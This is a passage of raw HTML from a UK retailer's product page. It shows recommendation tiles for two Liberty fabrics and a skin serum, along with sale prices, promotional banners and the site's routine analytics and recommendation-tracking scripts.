                    data-alternative="https://i8.amplience.net/i/liberty/000841559-R647261006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Zara Thanrose Cotton Poplin"
                     title="Liberty Fabrics - Zara Thanrose Cotton Poplin" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R647261006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/zara-thanrose-cotton-poplin-000841559.html" title="Zara Thanrose Cotton Poplin">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/zara-thanrose-cotton-poplin-000841559.html" title="Zara Thanrose Cotton Poplin">
    <h6 class="product-name mb-0">
        Zara Thanrose Cotton Poplin
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="27.50">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;27.50

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="22.00">
        
        &pound;22.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000841559" value="{&quot;name&quot;:&quot;Zara Thanrose Cotton Poplin&quot;,&quot;id&quot;:&quot;000841559&quot;,&quot;price&quot;:22,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Poplin&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R647261006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000841559" value="{&quot;item_id&quot;:&quot;000841559&quot;,&quot;item_name&quot;:&quot;Zara Thanrose Cotton Poplin&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Poplin&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R647261006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:22,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/zara-thanrose-cotton-poplin-000841559.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000844873',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000844873", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000844873">
    











<div id="000844873" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000844873"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="76d7094b4b795dab5ea1d40523" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/stately-bouquet-crepe-de-chine-000844873.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000844873-R655198006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000844873-R655198006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000844873-R655198006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Stately Bouquet Crepe de Chine"
                     title="Liberty Fabrics - Stately Bouquet Crepe de Chine" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R655198006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/stately-bouquet-crepe-de-chine-000844873.html" title="Stately Bouquet Crepe de Chine">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/stately-bouquet-crepe-de-chine-000844873.html" title="Stately Bouquet Crepe de Chine">
    <h6 class="product-name mb-0">
        Stately Bouquet Crepe de Chine
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="75.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;75.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="60.00">
        
        &pound;60.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000844873" value="{&quot;name&quot;:&quot;Stately Bouquet Crepe de Chine&quot;,&quot;id&quot;:&quot;000844873&quot;,&quot;price&quot;:60,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Crepe de Chine&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R655198006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000844873" value="{&quot;item_id&quot;:&quot;000844873&quot;,&quot;item_name&quot;:&quot;Stately Bouquet Crepe de Chine&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Crepe de Chine&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R655198006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:60,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/stately-bouquet-crepe-de-chine-000844873.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000777355',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000777355", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000777355">
    











<div id="000777355" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000777355"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="022ec77e326052991a9db55376" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/hydrakate-recharging-serum-30ml-000777355.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000777355-R503961006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000777355-R503961006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000777355-R503961006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Kate Somerville - HydraKate Recharging Serum 30ml"
                     title="Kate Somerville - HydraKate Recharging Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R503961006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/hydrakate-recharging-serum-30ml-000777355.html" title="HydraKate Recharging Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Kate Somerville</span>
        </h5>
    
</a>

            <a href="/uk/hydrakate-recharging-serum-30ml-000777355.html" title="HydraKate Recharging Serum 30ml">
    <h6 class="product-name mb-0">
        HydraKate Recharging Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="74.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;74.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="66.60">
        
        &pound;66.60

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
